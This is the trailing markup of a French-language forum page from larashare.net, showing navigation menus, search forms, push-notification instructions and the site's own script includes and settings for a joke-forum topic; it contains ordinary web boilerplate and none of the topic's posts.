  function applyMobileNudge(){
    wrap.style.removeProperty('right'); wrap.style.removeProperty('left');
    if(mql.matches){
      if(wrap.classList.contains('pos-br') || wrap.classList.contains('pos-tr')){
        wrap.style.right='calc(var(--topper-x) - '+NUDGE+'px)';
      }else if(wrap.classList.contains('pos-bl') || wrap.classList.contains('pos-tl')){
        wrap.style.left='calc(var(--topper-x) - '+NUDGE+'px)';
      }
    }
  }

  window.addEventListener('scroll', function(){ requestAnimationFrame(update); }, {passive:true});
  window.addEventListener('resize', function(){ requestAnimationFrame(function(){ update(); applyMobileNudge(); }); }, {passive:true});

  if(btnUp) btnUp.addEventListener('click', function(){
    window.scrollTo({ top:0, behavior: smooth ? 'smooth' : 'auto' });
  }, {passive:true});

  if(btnDown) btnDown.addEventListener('click', function(){
    var amt=Math.max(200, Math.round(window.innerHeight*0.9));
    window.scrollBy({ top:amt, left:0, behavior:'smooth' });
  }, {passive:true});

  if(keyboardOn){
    document.addEventListener('keydown', function(e){
      if(e.defaultPrevented) return;
      var t=e.target, inField=t && (t.tagName==='INPUT' || t.tagName==='TEXTAREA' || t.isContentEditable);
      if(inField) return;
      if(e.key && e.key.toLowerCase()==='t' && !e.altKey && !e.ctrlKey && !e.metaKey){
        e.preventDefault();
        window.scrollTo({ top:0, behavior: smooth ? 'smooth' : 'auto' });
      }
    }, {passive:false});
  }

  update();
  applyMobileNudge();
})();
</script>



					</div>
				
				
			</div>
		</div>
		
		
			

	<nav data-ips-hook="mobileFooter" class="ipsMobileFooter" id="ipsMobileFooter">
		<ul>
			
				
				
				
				
					<li data-el="sign-in" class="ipsMobileFooter__item">
						<a href="https://larashare.net/login/" class="ipsMobileFooter__link">
							<span class="ipsMobileFooter__icon">
								<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M399 384.2C376.9 345.8 335.4 320 288 320H224c-47.4 0-88.9 25.8-111 64.2c35.2 39.2 86.2 63.8 143 63.8s107.8-24.7 143-63.8zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256 16a72 72 0 1 0 0-144 72 72 0 1 0 0 144z"></path></svg>
							</span>
							<span class="ipsMobileFooter__text">Se connecter</span>
						</a>
					</li>
				
				
					<li data-el="sign-up" class="ipsMobileFooter__item">
						
							<a href="https://larashare.net/register/" class="ipsMobileFooter__link ipsMobileFooter__link--sign-up">
								<span class="ipsMobileFooter__icon">
									<svg xmlns="http://www.w3.org/2000/svg" height="16" width="20" viewbox="0 0 640 512"><path d="M96 128a128 128 0 1 1 256 0A128 128 0 1 1 96 128zM0 482.3C0 383.8 79.8 304 178.3 304h91.4C368.2 304 448 383.8 448 482.3c0 16.4-13.3 29.7-29.7 29.7H29.7C13.3 512 0 498.7 0 482.3zM504 312V248H440c-13.3 0-24-10.7-24-24s10.7-24 24-24h64V136c0-13.3 10.7-24 24-24s24 10.7 24 24v64h64c13.3 0 24 10.7 24 24s-10.7 24-24 24H552v64c0 13.3-10.7 24-24 24s-24-10.7-24-24z"></path></svg>
								</span>
								<span class="ipsMobileFooter__text">S’inscrire</span>
							</a>
						
					</li>
				
			
			
				<li data-el="search" class="ipsMobileFooter__item">
					<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
						<span class="ipsMobileFooter__icon">
							<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"></path></svg>
						</span>
						<span class="ipsMobileFooter__text">Rechercher</span>
					</button>
				</li>
			
			
			<li data-el="more" class="ipsMobileFooter__item">
				<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
					<span class="ipsMobileFooter__icon">
						<svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M0 96C0 78.3 14.3 64 32 64H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32C14.3 128 0 113.7 0 96zM0 256c0-17.7 14.3-32 32-32H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32c-17.7 0-32-14.3-32-32zM448 416c0 17.7-14.3 32-32 32H32c-17.7 0-32-14.3-32-32s14.3-32 32-32H416c17.7 0 32 14.3 32 32z"></path></svg>
					</span>
					
					
					<span class="ipsMobileFooter__text">Menu</span>
				</button>
			</li>
		</ul>
	</nav>




<section class="ipsOffCanvas" id="ipsOffCanvas--guest" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Compte</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">
			<div class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation">
					
					
					
					
						<li data-el="sign-in">
							<a href="https://larashare.net/login/">
								<span class="ipsOffCanvas__icon">
									<i class="fa-solid fa-circle-user"></i>
								</span>
								<span class="ipsOffCanvas__label">Utilisateur existant ? Connexion</span>
							</a>
						</li>
					
					
						<li data-el="sign-up">
							
								<a href="https://larashare.net/register/">
									<span class="ipsOffCanvas__icon">
										<i class="fa-solid fa-user-plus"></i>
									</span>
									<span class="ipsOffCanvas__label">S’inscrire</span>
								</a>
							
						</li>
					
				</ul>
			</div>
		</div>
	</div>
</section>


<section class="ipsOffCanvas" id="ipsOffCanvas--navigation" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Navigation</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">

			<!-- Navigation -->
			<nav aria-label="Mobile" class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation" data-ips-hook="mobileFooterMenu">
				    

					
					
					
					
						
							

							
							
								
							

							
								<li data-id="1">
									<button aria-expanded="true" aria-controls="mobile-nav__1" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Naviguer</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__1" >
										
										
											
											
											
												
											
												
													
												
											
												
													
												
											
												
											
												
													
												
											
												
													
												
											
												
													
												
											
										
														
										
										
										
											


	

	
		
			<li data-id="10">
				
				<a href='https://larashare.net'  aria-current="page">
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f075'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Forums</span>
				</a>
			</li>
		
	

	
		
			<li data-id="32">
				
				<a href='https://larashare.net/files/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f019'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Téléchargements</span>
				</a>
			</li>
		
	

	

	
		
			<li data-id="34">
				
				<a href='https://larashare.net/staff/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f2bb'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Équipe</span>
				</a>
			</li>
		
	

	
		
			<li data-id="35">
				
				<a href='https://larashare.net/online/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f017'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Utilisateurs en ligne</span>
				</a>
			</li>
		
	

	
		
			<li data-id="36">
				
				<a href='https://larashare.net/leaderboard/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f091'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Classement</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="2">
									<button aria-expanded="false" aria-controls="mobile-nav__2" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Activité</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__2" hidden>
										
										
											
											
											
												
													
												
											
												
											
												
											
												
											
												
													
												
											
										
														
										
										
										
											


	
		
			<li data-id="4">
				
				<a href='https://larashare.net/discover/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f0ca'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Fil d'actualité</span>
				</a>
			</li>
		
	

	

	

	

	
		
			<li data-id="8">
				
				<a href='https://larashare.net/search/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f002'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Rechercher</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
					
						
					
						
					
						
							

							
							

							
								<li data-id="37"><a href="https://larashare.net/chatbox/"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid" style="--icon:'\f086'"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Chat</span>
								</a></li>
							
						
					
				</ul>
			</nav>
		</div>
		
            
<nav class='ipsOffCanvas__breadcrumb' aria-label="Breadcrumbs">
<ol itemscope itemtype="https://schema.org/BreadcrumbList">
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a title='Accueil' href='https://larashare.net/' itemprop="item">
			<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Accueil</span>
		</a>
		<meta itemprop="position" content="1" />
	</li>
	
	
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://larashare.net/forum/71-d%C3%A9tente/' itemprop="item">
					<span itemprop="name">Détente </span>
				</a>
				<meta itemprop="position" content="2" />
			</li>
		
		
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://larashare.net/forum/45-blagues-et-histoires-dr%C3%B4les/' itemprop="item">
					<span itemprop="name">Blagues et Histoires Drôles </span>
				</a>
				<meta itemprop="position" content="3" />
			</li>
		
		
	
		
			<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<span itemprop="name">Mon papa en a deux</span>
				<meta itemprop="position" content="4" />
			</li>
		
		
	
</ol>
</nav>
		
	</div>
</section>


<!-- Messenger -->





	<!-- Search -->
	<section class="ipsOffCanvas" id="ipsOffCanvas--search" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
		<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
		<div class="ipsOffCanvas__panel">
			<header class="ipsOffCanvas__header">
				<h4>Rechercher</h4>
				<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
					<i class="fa-solid fa-xmark"></i>
					<span class="ipsInvisible">Close panel</span>
				</button>
			</header>
			<form class="ipsOffCanvas__scroll" accept-charset="utf-8" action="//larashare.net/search/?do=quicksearch" method="post">
				<div class="i-padding_2 i-flex i-gap_1">
					<input type="search" class="ipsInput ipsInput--text ipsOffCanvas__input" placeholder="Rechercher…" name="q" autocomplete="off" aria-label="Rechercher" data-autofocus>
					<button class="ipsButton ipsButton--primary i-flex_00 i-font-size_-2"><i class="fa-solid fa-magnifying-glass"></i> Rechercher</button>
				</div>
				<div class="">					
					<div class="ipsOffCanvas__search-filters i-font-size_-1">
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__type" class="i-flex_11 i-flex i-align-items_center i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-window-restore i-basis_30"></i> Où:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__type" name="type">
									
									<option value="all" >N’importe où</option>
									
									    
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:45}" >Ce forum</option>
											
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:20522}" selected>Ce sujet</option>
											
										
									
									
										<option value="forums_topic" >Sujets</option>
									
										<option value="cms_pages_pageitem" >Pages</option>
									
										<option value="cms_records1" >Article</option>
									
										<option value="downloads_file" >Fichiers</option>
									
										<option value="videobox_video" >Vidéos</option>
									
										<option value="musicbox_song" >Musicbox</option>
									
										<option value="core_members" >Membres</option>
									
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_in" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-file-lines i-basis_30"></i> Rechercher:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_in" name="search_in">
									<option value="all" selected>Titres et corps des contenus</option>
									<option value="titles">Titres des contenus uniquement</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__startDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-pen-to-square i-basis_30"></i> Date de création:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__startDate" name="startDate">
									<option value="any" selected>N’importe quelle date</option>
									<option value="day">Les dernières 24 heures</option>
									<option value="week">La semaine passée</option>
									<option value="month">Le mois dernier</option>
									<option value="six_months">Les six derniers mois</option>
									<option value="year">L’année passée</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_and_or" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-list-check i-basis_30"></i> Utiliser:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_and_or" name="search_and_or">
									<option value="and" selected>Tous ces mots</option>
									<option value="or">N'importe lequel de ces mots</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__updatedDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-calendar i-basis_30"></i> Dernière mise à jour:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__updatedDate" name="updatedDate">
									<option value="any" selected>N’importe quelle date</option>
									<option value="day">Les dernières 24 heures</option>
									<option value="week">La semaine passée</option>
									<option value="month">Le mois dernier</option>
									<option value="six_months">Les six derniers mois</option>
									<option value="year">L’année passée</option>
								</select>
							</div>
						</div>
					</div>
				</div>
			</form>
		</div>
	</section>

		
		
		

<div popover class="ipsSearchDialog" id="ipsSearchDialog">
	<button class="ipsSearchDialog__dismiss" popovertarget="ipsSearchDialog" type="button">
		<span>Chercher...</span>
	</button>
	<search role="search">
		<form class="ipsSearchDialog__modal" accept-charset="utf-8" action="//larashare.net/search/?do=quicksearch" method="post">
			<div class="ipsSearchDialog__input" data-ips-hook="searchInput">
				<input type="text" id="ipsSearchDialog__input" placeholder="Rechercher…" name="q" autocomplete="off" aria-label="Rechercher" autofocus>
				<button type="submit" class="ipsButton ipsButton--primary"><span>Rechercher</span><i class="fa-solid fa-arrow-right"></i></button>
			</div>
			<div class="ipsSearchDialog__filters ipsFluid i-gap_lines" data-ips-hook="searchFilters">
				<div>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-file-lines"></i>
						<select name="type">
							
							<option value="all" >N’importe où</option>
							
								
									<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:45}" selected>Ce forum</option>
								
									<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:20522}" selected>Ce sujet</option>
								
							
							
								<option value="forums_topic" >Sujets</option>
							
								<option value="cms_pages_pageitem" >Pages</option>
							
								<option value="cms_records1" >Article</option>
							
								<option value="downloads_file" >Fichiers</option>
							
								<option value="videobox_video" >Vidéos</option>
							
								<option value="musicbox_song" >Musicbox</option>
							
								<option value="core_members" >Membres</option>
							
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__find-results-in" class="ipsInvisible">Rechercher les résultats dans…</label>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-file-lines"></i>
						<select name="search_in" id="search-modal__find-results-in">
							<option value="all" selected>Chercher dans les titres et corps</option>
							<option value="titles">Chercher dans les titres</option>
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__date-created" class="ipsInvisible">Date de création</label>
					<div class="ipsSimpleSelect">
						<i class="fa-solid fa-pen-to-square"></i>
						<select name="startDate" id="search-modal__date-created">
							<option value="any" selected>Créé à tout moment</option>
							<option value="day">Created past 24 hours</option>
							<option value="week">Created past week</option>
							<option value="month">Created past month</option>
							<option value="six_months">Created past 6 months</option>
							<option value="year">Created past year</option>
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__last-updated" class="ipsInvisible">Dernière mise à jour</label>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-calendar"></i>
						<select name="updatedDate" id="search-modal__last-updated">
							<option value="any" selected>Mise à jour n'importe quand</option>
							<option value="day">Mis à jour ces dernières 24 heures</option>
							<option value="week">Mis à jour la semaine écoulée</option>
							<option value="month">Mis à jour le mois écoulé</option>
							<option value="six_months">Mis à jour ces 6 derniers mois</option>
							<option value="year">Mis à jour l'année écoulée</option>
						</select>
					</div>
				</div>
			</div>
		</form>
	</search>
</div>

		
<i-card popover id="iPushNotificationsPromptPopover">
	<button class="iCardDismiss" type="button" tabindex="-1" popovertarget="iPushNotificationsPromptPopover" popovertargetaction="hide">Fermer</button>
	<div class="iCard">
		<div class="iCard__header">
			<h4>Configure browser push notifications</h4>
			<button class="iCard__close" type="button" popovertarget="iPushNotificationsPromptPopover"><span class="ipsInvisible">close</span></button>
		</div>
		<div class="iCard__content">
			<i-tabs class='ipsTabs ipsTabs--stretch ipsTabs--sticky' id='ipsTabs_pushNotifications' data-ipsTabBar data-ipsTabBar-contentArea='#ipsTabs_pushNotifications_content'>
				<div role='tablist'>
					<button type="button" id='ipsTabs_pushNotifications_chrome' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_chrome_panel' aria-selected="true"><i class="fa-brands fa-chrome i-margin-end_icon"></i> Chrome</button>
					<button type="button" id='ipsTabs_pushNotifications_safari' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_safari_panel' aria-selected="false"><i class="fa-brands fa-safari i-margin-end_icon"></i> Safari</button>
					<button type="button" id='ipsTabs_pushNotifications_edge' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_edge_panel' aria-selected="false"><i class="fa-brands fa-edge i-margin-end_icon"></i> Edge</button>
					<button type="button" id='ipsTabs_pushNotifications_firefox' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_firefox_panel' aria-selected="false"><i class="fa-brands fa-firefox-browser i-margin-end_icon"></i> Firefox</button>
				</div>
				
<div class="ipsTabs__scrollers" data-role="tabScrollers">
	<button data-direction="prev" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-left"></i></button>
	<button data-direction="next" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-right"></i></button>
</div>
			</i-tabs>
			<div id='ipsTabs_pushNotifications_content' class='ipsTabs__panels'>
				<div id='ipsTabs_pushNotifications_chrome_panel' class="ipsTabs__panel ipsTabs__panel--chrome" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_chrome">
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Chrome (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Tap the lock icon next to the address bar.</li><li>Tap <strong>Permissions → Notifications</strong>.</li><li>Adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Chrome (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Click the padlock icon in the address bar.</li><li>Select <strong>Site settings</strong>.</li><li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_safari_panel' class="ipsTabs__panel ipsTabs__panel--safari" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_safari" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Safari (iOS 16.4+)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Ensure the site is installed via <strong>Add to Home Screen</strong>.</li><li>Open <strong>Settings App → Notifications</strong>.</li><li>Find your app name and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Safari (macOS)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Go to <strong>Safari → Preferences</strong>.</li><li>Click the <strong>Websites</strong> tab.</li><li>Select <strong>Notifications</strong> in the sidebar.</li><li>Find this website and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_edge_panel' class="ipsTabs__panel ipsTabs__panel--edge" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_edge" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Edge (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Tap the lock icon next to the address bar.</li><li>Tap <strong>Permissions</strong>.</li>
	<li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Edge (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Click the padlock icon in the address bar.</li><li>Click <strong>Permissions for this site</strong>.</li><li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_firefox_panel' class="ipsTabs__panel ipsTabs__panel--firefox" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_firefox" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Firefox (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Go to <strong>Settings → Site permissions</strong>.</li><li>Tap <strong>Notifications</strong>.</li><li>Find this site in the list and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Firefox (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Open Firefox Settings.</li><li>Search for <strong>Notifications</strong>.</li><li>Find this site in the list and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</i-card>
		<i-pwa-loading hidden></i-pwa-loading>
		

    
    
    
	
	<script>
		var ipsDebug = false;
		var ipsSettings = {
			
			
			cookie_path: "/",
			
			cookie_prefix: "ips4_",
			
			
			cookie_ssl: true,
			
            essential_cookies: ["oauth_authorize","member_id","login_key","clearAutosave","lastSearch","device_key","IPSSessionFront","loggedIn","noCache","cookie_consent","cookie_consent_optional","language","forumpass_*","cm_reg","location","currency","guestTransactionKey"],
			upload_imgURL: "https://larashare.net/static/resources/core_0cb563f8144768654a2205065d13abd6_upload.png",
			message_imgURL: "https://larashare.net/static/resources/core_0cb563f8144768654a2205065d13abd6_message.png",
			notification_imgURL: "https://larashare.net/static/resources/core_0cb563f8144768654a2205065d13abd6_notification.png",
			baseURL: "//larashare.net/",
			jsURL: "//larashare.net/applications/core/interface/js/js.php",
			uploadBaseURLs: ["https:\/\/larashare.net\/uploads"],
			csrfKey: "033f3878b69aea4dac70183a1332aa4d",
			antiCache: "e91dc93a031768143624",
			jsAntiCache: "e91dc93a031768152765",
			disableNotificationSounds: true,
			useCompiledFiles: true,
			links_external: true,
			memberID: 0,
			blankImg: "//larashare.net/applications/core/interface/js/spacer.png",
			googleAnalyticsEnabled: false,
			matomoEnabled: false,
			viewProfiles: true,
			mapProvider: 'none',
			mapApiKey: '',
			pushPublicKey: "BOnQQK2kbNHUc9ox6bAJKk8oJbItoGnN5K4MyTcuMsUP2d3vQ2W0FDf11Xt3Hy5QAIbmNjpnQIe964uAl70i7fk",
			relativeDates: true,
            pagebuilderKey: "1744217344745",
            ipsApps: ["blog","calendar","cloud","cms","core","downloads","forums","gallery","nexus","convert","courses"]
		};
		
		
			ipsSettings['maxImageDimensions'] = {
				width: 1000,
				height: 750
			};
		
		const ipsJsFileMap = {"chatbox":{"front_chatbox":"https:\/\/larashare.net\/uploads\/javascript_chatbox\/front_front_chatbox.js"},"videobox":{"front_view":"https:\/\/larashare.net\/uploads\/javascript_videobox\/front_front_view.js","front_post":"https:\/\/larashare.net\/uploads\/javascript_videobox\/front_front_post.js"},"musicbox":{"front_musicbox":"https:\/\/larashare.net\/uploads\/javascript_musicbox\/front_front_musicbox.js"},"advmsg":{"front_advmsg":"https:\/\/larashare.net\/uploads\/javascript_advmsg\/front_front_advmsg.js"}};
		
	</script>





    <script
        src='https://larashare.net/static/js/global/root_library.js?v=e91dc93a031768152765'
        data-ips
        
        
></script>


    <script
        src='https://larashare.net/uploads/javascript_global/root_js_lang_3.js?v=e91dc93a031768152765'
        data-ips
        
        
></script>


    <script
        src='https://larashare.net/static/js/global/root_framework.js?v=e91dc93a031768152765'
        data-ips
        
        
></script>


    <script
        src='https://larashare.net/static/js/core/global_global_core.js?v=e91dc93a031768152765'
        data-ips
        
        
></script>


    <script
        src='https://larashare.net/static/js/global/root_front.js?v=e91dc93a031768152765'
        data-ips
        
        
></script>


    <script
        src='https://larashare.net/static/js/core/front_front_core.js?v=e91dc93a031768152765'
        data-ips
        
        
></script>


    <script
        src='//larashare.net/applications/core/interface/jquery/jquery-ui.js?v=e91dc93a031768152765'
        data-ips
        
        
></script>


    <script
        src='//larashare.net/applications/chatbox/interface/agotime.min.js?v=e91dc93a031768152765'
        data-ips
        
        
></script>


    <script
        src='//larashare.net/applications/chatbox/interface/howler.core.min.js?v=e91dc93a031768152765'
        data-ips
        
        
></script>


    <script
        src='https://larashare.net/uploads/javascript_chatbox/front_front_chatbox.js?v=e91dc93a031768152765'
        data-ips
        
        
></script>


    <script
        src='https://larashare.net/uploads/javascript_videobox/front_front_view.js?v=e91dc93a031768152765'
        data-ips
        
        
></script>


    <script
        src='https://larashare.net/uploads/javascript_musicbox/front_front_musicbox.js?v=e91dc93a031768152765'
        data-ips
        
        
></script>


    <script
        src='//larashare.net/applications/musicbox/interface/jplayer.min.js?v=e91dc93a031768152765'
        data-ips
        
        
></script>


    <script
        src='https://larashare.net/static/js/forums/front_front_topic.js?v=e91dc93a031768152765'
        data-ips
        
        
></script>


    <script
        src='https://larashare.net/static/js/core/front_front_helpful.js?v=e91dc93a031768152765'
        data-ips
        
        
></script>



	<script>
		
			ips.setSetting( 'date_format', jQuery.parseJSON('"dd\/mm\/yy"') );
		
			ips.setSetting( 'date_first_day', jQuery.parseJSON('0') );
		
			ips.setSetting( 'ipb_url_filter_option', jQuery.parseJSON('"none"') );
		
			ips.setSetting( 'url_filter_any_action', jQuery.parseJSON('"allow"') );
		
			ips.setSetting( 'bypass_profanity', jQuery.parseJSON('0') );
		
			ips.setSetting( 'emoji_cache', jQuery.parseJSON('1') );
		
			ips.setSetting( 'image_jpg_quality', jQuery.parseJSON('85') );
		
			ips.setSetting( 'cloud2', jQuery.parseJSON('false') );
		
			ips.setSetting( 'chatbox_member_name', jQuery.parseJSON('null') );
		
			ips.setSetting( 'chatbox_popup_height', jQuery.parseJSON('480') );
		
			ips.setSetting( 'chatbox_bar_full', jQuery.parseJSON('""') );
		
			ips.setSetting( 'chatbox_bar_mini', jQuery.parseJSON('""') );
		
			ips.setSetting( 'chatbox_bar_pos', jQuery.parseJSON('"right"') );
		
			ips.setSetting( 'chatbox_force_scroll_down', jQuery.parseJSON('""') );
		
			ips.setSetting( 'chatbox_tabCount', jQuery.parseJSON('-1') );
		
			ips.setSetting( 'chatbox_timeago', jQuery.parseJSON('"1"') );
		
